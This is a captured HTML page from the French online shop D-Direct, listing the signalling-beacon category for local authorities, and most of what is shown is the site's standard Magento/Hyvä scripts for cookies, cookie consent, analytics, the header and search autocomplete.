

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.d-direct.fr/collectivites/balises-de-signalisation.html
body_size: 131493
content:
<!doctype html>
<html lang="fr">
<head >
    <meta charset="utf-8"/>
<meta name="title" content="Balises de signalisation - Collectivités | D-Direct"/>
<meta name="description" content="D-Direct, outillage professionnel et fournitures industrielle"/>
<meta name="keywords" content="outillage professionnel, fournitures industrielles"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Balises de signalisation - Collectivités | D-Direct</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.d-direct.fr/static/version1762343919/_cache/merged/1ded3623e4eddfdd14c932326792930f.css" />
<script  type="text/javascript"  src="https://www.d-direct.fr/static/version1762343919/_cache/merged/c687fae3d062b50f8de6f3d94c13794d.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.d-direct.fr/media/favicon/stores/1/favicon-128.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.d-direct.fr/media/favicon/stores/1/favicon-128.png" />
    
    <link rel="stylesheet" type="text/css" media="all" href="https://www.d-direct.fr/assets/css/custom_wt.css?v=24"/>
    <link rel="stylesheet" href="https://i.icomoon.io/public/b0969184bf/D-direct/style.css?v=24">
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
<script>
    var BASE_URL = 'https://www.d-direct.fr/';
    var THEME_PATH = 'https://www.d-direct.fr/static/version1762343919/frontend/DDirect/2021/fr_FR';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".www.d\u002Ddirect.fr",
        "secure": true,
        "lifetime": "86400",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            const lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                const date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (let i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const sessionCookieMarker = {noLifetime: true}

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days && days !== sessionCookieMarker
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires && days !== sessionCookieMarker ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }


        hyva.setSessionCookie = (name, value, skipSetDomain) => {
            return hyva.setCookie(name, value, sessionCookieMarker, skipSetDomain)
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', '1');
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (! postParams.skipUenc && ! data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            const formatter = new Intl.NumberFormat(
                'fr\u002DFR',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        let currentTrap;

        const focusableElements = (rootElement) => {
            const selector = 'button, [href], input, select, textarea, details';
            return Array.from(rootElement.querySelectorAll(selector))
                .filter(el => el.style.display !== 'none' && !el.disabled && el.tabIndex !== -1)
        }

        const focusTrap = (e) => {
            const isTabPressed = e.key === 'Tab' || e.keyCode === 9;
            if (!isTabPressed) return;

            const focusable = focusableElements(currentTrap)
            const firstFocusableElement = focusable[0]
            const lastFocusableElement = focusable[focusable.length - 1]

            e.shiftKey
                ? document.activeElement === firstFocusableElement && (lastFocusableElement.focus(), e.preventDefault())
                : document.activeElement === lastFocusableElement && (firstFocusableElement.focus(), e.preventDefault())
        };

        hyva.releaseFocus = (rootElement) => {
            if (currentTrap && (!rootElement || rootElement === currentTrap)) {
                currentTrap.removeEventListener('keydown', focusTrap)
                currentTrap = null
            }
        }
        hyva.trapFocus = (rootElement) => {
            if (!rootElement) return;
            hyva.releaseFocus()
            currentTrap = rootElement
            rootElement.addEventListener('keydown', focusTrap)
            const firstElement = focusableElements(rootElement)[0]
            firstElement && firstElement.focus()
        }

                hyva.alpineInitialized = (fn) => window.addEventListener('alpine:initialized', fn, {once: true})
                window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>

<script>
    (() => {
        const origFormatPrice = hyva.formatPrice;
        hyva.formatPrice = function (value, showSign, options = {}) {
            if (value > 0) {
                const formatter = new Intl.NumberFormat('fr-FR', {
                    minimumFractionDigits: 2,
                    maximumFractionDigits: 2
                });
                let formatted = formatter.format(value);
                return formatted + '\u00A0€';
            }
            return 'FREE\u0021';
        }
        hyva.formatEcotaxePrice = function (value, showSign, options = {}) {
            const formattedValue = hyva.formatPrice(value, showSign, options);
            return 'EC\u0020\u003A\u0020\u00251'.replace('%1', formattedValue);
        }
        hyva.formatDeeTaxPrice = function (value, showSign, options = {}) {
            const formattedValue = hyva.formatPrice(value, showSign, options);
            return 'DEEE\u0020\u003A\u0020\u00251'.replace('%1', formattedValue);
        }
    })()
</script>
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script>
        (function initGoogleGA(){
            const config = {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-DDX2WFJJFW"},"ordersTrackingData":[],"googleAnalyticsAvailable":true};
            const anonymize_ip = true;

            let allowServices = false,
                allowedCookies,
                allowedWebsites,
                measurementId;

            if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
                console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
            }
            if (config.isCookieRestrictionModeEnabled && typeof hyva !== 'undefined') {
                allowedCookies = hyva.getCookie(config.cookieName);

                if (allowedCookies !== null) {
                    allowedWebsites = JSON.parse(unescape(allowedCookies));

                    if (allowedWebsites[config.currentWebsite] === 1) {
                        allowServices = true;
                    }
                } else {
                    window.addEventListener('user-allowed-save-cookie', initGoogleGA, { once: true, passive: true });
                }
            } else {
                allowServices = true;
            }

            if (allowServices) {
                measurementId = config.pageTrackingData.measurementId;
                if (!window.gtag) {
                                            const gtagScript = document.createElement('script');
                        gtagScript.type = 'text/javascript';
                        gtagScript.async = true;
                        gtagScript.src = 'https://www.googletagmanager.com/gtag/js?id=' + measurementId;
                        document.head.insertBefore(gtagScript, document.head.children[0]);
                    
                    window.dataLayer = window.dataLayer || [];
                    window.gtag = function(){dataLayer.push(arguments)};
                    gtag('js', new Date());
                    gtag('set', 'developer_id.dYjhlMD', true);
                }

                gtag('config', measurementId, { 'anonymize_ip': anonymize_ip });
                // Purchase Event
                if (config.ordersTrackingData.hasOwnProperty('currency')) {
                    let purchaseObject = config.ordersTrackingData.orders[0];
                    purchaseObject['items'] = config.ordersTrackingData.products;
                    gtag('event', 'purchase', purchaseObject);
                }
            }
        }())
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
</head>
<body id="body" ontouchstart="() => {}" class="page-with-filter page-products categorypath-collectivites-balises-de-signalisation category-balises-de-signalisation catalog-category-view page-layout-2columns-left">
<input name="form_key" type="hidden" value="BWbWy8V33ZqPNk0G" />
<script>
    (function (hyva) {
        'use strict';

        /**
         * We use multiple Store objects depending on which Alpine version is
         */
        const isAlpineV3 = true;

        /**
         * @returns {string}
         */
        function getInitEventName() {
            return isAlpineV3 ? 'alpine:init' : 'spruce:init';
        }

        /**
         * @returns {Object}
         */
        function getStoreObject() {
            return isAlpineV3 ? Alpine : Spruce;
        }

        hyva.amStorage = {
            /**
             * @param {string} key
             * @param {Object} object
             * @returns {void}
             */
            create: (key, object) => {
                const eventName = key.toLowerCase() + '-created';

                document.addEventListener(getInitEventName(), () => {
                    getStoreObject().store(key, object);
                    document.dispatchEvent(new Event(eventName));
                });
            },

            /**
             * @param {string} key
             * @returns {Object}
             */
            getStorage: (key) => {
                return getStoreObject().store(key);
            },

            /**
             * @param {string} key
             * @param {Object} object
             * @returns {void}
             */
            reInit: (key, object) => {
                isAlpineV3
                    ? getStoreObject().store(key, object)
                    : getStoreObject().reset(key, object);
            }
        };


    }(window.hyva = window.hyva || {}));
</script>
<script>
    window.amastyCookieManager = window.amastyCookieManager || {};
</script>

<div x-data="{
        ...hyva.modal({
            duration: 150,
            transitionEnter: 'transform duration-150',
            transitionLeave: 'transform duration-150'
        }),
        ...initAmastyCookieBar()
    }"
    x-init="initBar()" x-spread="eventListeners" x-bind="eventListeners" x-cloak id="am-cookie-bar"
            class="w-full&#x20;fixed&#x20;bottom-0&#x20;z-40"
    >
    <div x-cloak    x-bind="overlay('am-cookie-bar')"
    x-spread="overlay('am-cookie-bar')"
    class="">
    <div class="flex w-full bg-white inset-0">
        <div x-ref="am-cookie-bar" role="dialog" aria-modal="true"
             x-no-overlay                            aria-label="Cookie&#x20;Bar"
                                     class="flex w-full p-4 md:p-2 bg-ambar-background ambar-container  relative">
            
<button @click="$dispatch('close-cookie-bar')" aria-label="Fermer"
        class="absolute right-2 top-2 text-gray-300 transition
                    hover:text-black focus:drop-shadow-md hover:drop-shadow-md">
    <svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24"
         stroke="currentColor" stroke-width="2">
        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
    </svg>
</button>
<div class="flex w-full justify-center">
    <div class="flex w-full justify-center flex-col max-w-screen-sm">
                    <div class="w-full">
                <p class="max-h-[30vh] text-sm text-ambar-policy-text">
                    Nous utilisons des cookies pour personnaliser le contenu et améliorer votre expérience. Vous pouvez accepter tous les cookies ou gérer vos préférences et en savoir plus en cliquant sur &quot;Personnaliser&quot;, et à tout moment dans notre <a href="politiquedeconfidentialite" title="Politique de confidentialité">Politique de confidentialité</a>.                </p>
            </div>
                <div class="flex w-full justify-center gap-2 mt-4 items-center">
            
            
<button
    @click.prevent="$dispatch(&#x27;cookiebar-action-allow&#x27;)"
    class="ambar-btn&#x20;ambar-btn-accept&#x20;w-full&#x20;justify-center&#x20;w-full&#x20;md&#x3A;max-w-&#x5B;30&#x25;&#x5D;&#x20;mb-2&#x20;btn&#x20;p-4"
    data-role="action">
    Tout accepter</button>
                    
<button
    @click.prevent="$dispatch(&#x27;cookiebar-action-settings&#x27;)"
    class="ambar-btn&#x20;ambar-btn-settings&#x20;w-full&#x20;justify-center&#x20;md&#x3A;max-w-&#x5B;30&#x25;&#x5D;&#x20;mb-2&#x20;btn&#x20;p-4"
    data-role="action">
    Paramètres personnalisés</button>
            </div>
    </div>
</div>
        </div>
    </div>
    </div>
</div>

<script>
    'use strict';

    function initAmastyCookieBar() {
        return {
            eventListeners: {
                ['@close-cookie-bar']() {
                    this.hide('am-cookie-bar');
                },
                ['@open-cookie-bar']() {
                    this.show('am-cookie-bar');
                },
                ['@amasty-cookie-group-updated.window']() {
                    const lastUpdate = !!hyva.amStorage
                        ? hyva.amStorage.getStorage('AmastyCookieGroups').lastUpdate
                        : 0;
                    if (this.isShowNotificationBar(this.firstShowProcess, lastUpdate)) {
                        !this.opened['am-cookie-bar'] &&
                        this.show('am-cookie-bar');
                    } else {
                        !!this.opened['am-cookie-bar'] &&
                        this.hide('am-cookie-bar');
                    }
                }
            },

            firstShowProcess: '0',

            initBar: function () {
                window.isGdprCookieEnabled = true;
                !!hyva.amStorage && hyva.amStorage.getStorage('AmastyCookieGroups').updateGroupData();
            },

            /**
             * @param {string|number} firstShowProcess
             * @param {number} lastUpdate
             * @returns {boolean}
             */
            isShowNotificationBar: function (firstShowProcess, lastUpdate) {
                return (this.isNeedFirstShow(firstShowProcess, lastUpdate) && !hyva.getCookie('amcookie_allowed')
                    || this.isNeedShowOnUpdate(lastUpdate));
            },

            /**
             * @param {string|number} firstShowProcess
             * @param {number} lastUpdate
             * @returns {boolean}
             */
            isNeedFirstShow: function (firstShowProcess, lastUpdate) {
                hyva.getBrowserStorage().setItem('amCookieBarFirstShowTime', lastUpdate);

                if (firstShowProcess === '0') {
                    return true;
                }

                if (hyva.getBrowserStorage().getItem('amCookieBarFirstShow') !== '1') {
                    hyva.getBrowserStorage().setItem('amCookieBarFirstShow', '1');

                    return true;
                }

                return false;
            },

            /**
             * @param {number} lastUpdate
             * @returns {boolean}
             */
            isNeedShowOnUpdate: function (lastUpdate) {
                if (!lastUpdate) {
                    return false;
                }

                return this.isNeedShowAfterLastVisit(lastUpdate) || this.isNeedShowAfterLastAccept(lastUpdate);
            },

            /**
             * @param {number} lastUpdate
             * @returns {boolean}
             */
            isNeedShowAfterLastVisit: function (lastUpdate) {
                let needToShowAfterLastVisit =
                    lastUpdate > hyva.getBrowserStorage().getItem('amCookieBarFirstShowTime');

                if (needToShowAfterLastVisit) {
                    hyva.getBrowserStorage().setItem('amCookieBarFirstShow', null);
                    hyva.setCookie('amcookie_allowed', '', -1, true);
                }

                return needToShowAfterLastVisit;
            },

            /**
             * @param {number} lastUpdate
             * @returns {boolean}
             */
            isNeedShowAfterLastAccept: function (lastUpdate) {
                let needToShowAfterLastAccept = false;

                if (hyva.getBrowserStorage().getItem('am-last-cookie-acceptance')) {
                    needToShowAfterLastAccept =
                        lastUpdate > hyva.getBrowserStorage().getItem('am-last-cookie-acceptance');
                }

                return needToShowAfterLastAccept;
            },
        };
    }
</script>
<div class="page-wrapper"><header class="page-header"><a class="action skip sr-only focus:not-sr-only focus:absolute focus:z-40 focus:bg-white
   contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<div class="header content">
</div><script defer>
    function initHeader() {
        return {
            searchOpen: true,
            cart: {},
            quote: {},
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart
                }
            },
            getQuoteCount(data) {
                if (data.customer.firstname) {
                    fetch(BASE_URL + "ctq/quoteList/count/", {
                            method: 'GET',
                            headers: {
                                'Content-Type': 'application/json'
                            }
                        }).then((response) => response.json())
                        .then((data) => {
                            if (data.count) {
                                this.quote = data
                            }
                        });
                }
            },
        }
    }

    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData: function(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }
</script>
<nav id="header"
    class="z-30 w-full border-b bg-container-lighter border-container-lighter print:hidden"
    x-data="initHeader()"
    @private-content-loaded.window="getData(event.detail.data); getQuoteCount(event.detail.data);">
    <!--    -->
    <div class="container flex flex-wrap items-center justify-between lg:justify-start w-full p-5 sm:px-10 mx-auto mt-0">
        <div class="header__grid grid w-full items-center gap-4">
            <!--Logo-->
            <div class="header__logo">
                <div class="sm:pb-0"
     x-data="initPartnerComponent()"
     x-init="getCurrentPartner();"
     @reload.window="getCurrentPartner();">
    <a class="flex items-center justify-center text-xl font-medium text-gray-800
        no-underline hover:no-underline font-title url-logo"
       href="https://www.d-direct.fr/"
       title=""
       aria-label="store logo">

        <template x-if="!currentPartner.logo">
            <div>
                <img src="https://www.d-direct.fr/static/version1762343919/frontend/DDirect/2021/fr_FR/images/logo.png"
                     title=""
                     alt=""
                />
            </div>
        </template>

        <template x-if="currentPartner && currentPartner.logo">
            <div>
                <img :src="'https://www.d-direct.fr/media/ddirect_partners/' + currentPartner.logo"
                         title=""
                         alt=""/>
            </div>
        </template>

            </a>
</div>            </div>
            <!--Search-->
            <div class="header__search">
                
<script>
    function initMiniSearchComponent() {
        "use strict";

        return {
            show:false,
            formSelector: "#search_mini_form",
            url: "https://www.d-direct.fr/search/ajax/suggest/",
            destinationSelector: "#search_autocomplete",
            templates: {"term":{"title":"Recherches populaires","template":"Hyva_SmileElasticsuite::core\/autocomplete\/term.phtml"},"product":{"title":"Produits","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product.phtml"},"category":{"title":"Cat\u00e9gories","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/category.phtml"},"product_attribute":{"title":"Attributs","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product_attribute.phtml","titleRenderer":"renderEsAutocompleteTitleAttribute"},"cms_page":{"title":"Cms page","template":"Hyva_SmileElasticsuite::cms-search\/autocomplete\/cms.phtml"}},
            priceFormat: {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},
            minSearchLength: 2,
            searchResultsByType: {},
            currentRequest: null,

            /**
             * Get search results.
             */
            getSearchResults: function () {
                let value = document.querySelector('#search').value.trim();

                if (value.length < parseInt(this.minSearchLength, 10)) {
                    this.searchResultsByType = [];

                    return false;
                }

                let url = this.url + '?' + new URLSearchParams({
                    q: document.querySelector('#search').value,
                    _: Date.now()
                }).toString();

                if (this.currentRequest !== null) {
                    this.currentRequest.abort();
                }
                this.currentRequest = new AbortController();

                fetch(url, {
                    method: 'GET',
                    signal: this.currentRequest.signal,
                }).then((response) => {
                    if (response.ok) {
                        return response.json();
                    }
                }).then((data)  => {
                    this.show = data.length > 0;

                    this.searchResultsByType = data.reduce((acc, result) => {
                        if (! acc[result.type]) acc[result.type] = [];
                        acc[result.type].push(result);
                        return acc;
                    }, {});
                }).catch((error) => {
                    ;
                });
            },
        }
    }
</script>
<div class="w-full lg:max-w-lg" id="search-content" x-show="true">
    <div class="text-black" x-data="initMiniSearchComponent()" @click.away="show = false">
        <form class="form minisearch" id="search_mini_form" action="https://www.d-direct.fr/catalogsearch/result/" method="get" role="search">
            <div class="relative flex">
                <label class="absolute left-2 top-3 h-10 w-5 mb-0" for="search">
                     <svg width="15" height="15" color="var(--black)">
                         <use xlink:href="#search-icon"></use>
                     </svg>
                </label>
                <input id="search"
                       x-on:input.debounce="getSearchResults()"
                       x-ref="searchInput"
                       type="search"
                       class="w-full px-4 text-lg leading-normal transition appearance-none text-grey-800
                        focus:outline-none border-grey-800 focus:border-black focus:shadow-none lg:text-xl"
                       autocapitalize="off" autocomplete="off" autocorrect="off"
                       name="q"
                       value=""
                       placeholder="Que&#x20;recherchez-vous&#x20;&#x3F;"
                       maxlength="128"
                       @search-open.window.debounce.10="
                            $el.focus();
                            $el.select();
                       "
                />
            </div>
            <div id="search_autocomplete" class="search-autocomplete relative w-full" x-show="show" style="display:none;">
                <div class="absolute bg-white border border-solid border-black z-50 w-full p-3">
                    <template x-for="searchResultByType in Object.values(searchResultsByType)">
                        <div class="">
                            <template x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].title && templates[searchResultByType[0].type].titleRenderer === undefined">
                                <div class="font-bold w-full block p-2 text-left" x-text="templates[searchResultByType[0].type].title"></div>
                            </template>
                            <template x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].titleRenderer !== undefined">
                                <div class="font-bold p-2 mt-2 text-left" x-text="window[templates[searchResultByType[0].type].titleRenderer](searchResultByType)"></div>
                            </template>

                            <template x-for="searchResult in searchResultByType">
                                <div class="hover:bg-gray-100">
                                                                            
<template x-if="searchResult.type == 'term'">
    <a class="w-full block p-2"
       x-bind:href="'https://www.d-direct.fr/catalogsearch/result/?q=' + searchResult.title"
       :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-sm" x-text="'(' + searchResult.num_results + ')'"></span>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'product'">
    <a class="w-full block" :href="searchResult.url" :title="searchResult.title">
        <div class="grid grid-cols-5 gap-4 p-3">
            <div>
                <img :src="searchResult.image" class="inline-block" />
            </div>
            <div class="col-span-4">
                <span class="text-sm" x-text="searchResult.title"></span>
                <span class="text-sm font-bold" x-html="searchResult.price"></span>
            </div>
        </div>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'category'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm text-gray-500" x-text="searchResult.breadcrumb.join(' > ').concat(' > ')"></span>
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'product_attribute'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-xs uppercase text-gray-500" x-text="searchResult.attribute_label" style="vertical-align: super;"></span>
    </a>
</template>

<script>
    function renderEsAutocompleteTitleAttribute(data)
    {
        data = data.filter(function(item) {
            return item.type === 'product_attribute';
        }).map(function(item) {
            return item['attribute_label']
        }).reduce(function(prev, item) {
            if (item in prev) {
                prev[item]++;
            } else {
                prev[item] = 1;
            }
            return prev;
        }, {});

        data = Object.entries(data).sort(function(item1, item2) {
            return item2[1] - item1[1]
        }).map(function(item) {return item[0]});

        if (data.length > 2) {
            data = data.slice(0, 2);
            data.push('...');
        }

